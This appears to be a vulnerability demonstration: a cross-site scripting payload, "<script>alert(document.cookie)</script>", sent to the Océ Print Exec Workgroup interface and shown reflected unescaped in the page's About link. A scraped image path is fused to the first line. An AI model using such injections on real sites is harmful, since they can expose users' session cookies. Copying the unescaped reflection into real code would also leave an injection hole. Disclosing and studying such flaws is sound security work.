 =')"%3C/a%3E%3Cscript%3Ealert(document.cookie)%3B%3C/script%3E%3Ca%3E"('
Search
94 var w = screen.width*.8;
95 var h = screen.height*.9 - 100;
96 var winl = (screen.width - w) / 2;
97 var wint = (screen.height - h - 30) / 2;
98 var winprops = 'height='+h+',width='+w+',top='+wint+',left='+winl+',scrollbars=yes,location=no,menubar=no,status=no,toolbar=no,resizable=yes';
99 var win = window.open (url,"About", winprops);
100 var ver=parseInt(navigator.appVersion);
101 if ((ver >=4)& (navigator.appVersion.indexOf("MSIE 4.")==-1)){
102 win.window.focus();
103 }
104 }
105 //-->
106 </SCRIPT>
107 <table bgcolor="#307f80" width="100%" border="0" cellpadding="0" cellspacing="0" align="center">
108 <tr>
109 <td><img src="/servlet/owslhtml/owslicons/header_pewg.jpg"></td>
110 <td align="right" >
111 <a href="javascript:openURL('/servlet/pewghelp/en/PEWG.hlp.htm')" class="banner">Help</a>
112 &nbsp;&nbsp;&nbsp;
113 <a href="javascript:openURL('/servlet/PEWGServlet?pag=about&lang=')"</a><script>alert(document.cookie);</script><a>"('')" class="banner">About </a>
114 </td>
115 <td width="20"></td>
116 </tr>
117 </table>
118
119
120 <br><br><br>
121
122 <table width="450" border="0" cellpadding="0" cellspacing="0" align="center">
123 <tr class="tabletitle"><td><div class="tabletitle">Print Exec Workgroup</div></td></tr>
124 <tr><td><br></td></tr>
125
126 <tr>
127 <td align="left" class="blacktext"><br>
128 Océ Print Exec Workgroup offers professional job submission functionality from any desktop, without the need to install any other software. Your Océ Print E
129 Please refer to:
130 <a class="black" href="http://www.oce.com/contact/" >http://www.oce.com/contact/</a>
131 </td>
132 <br>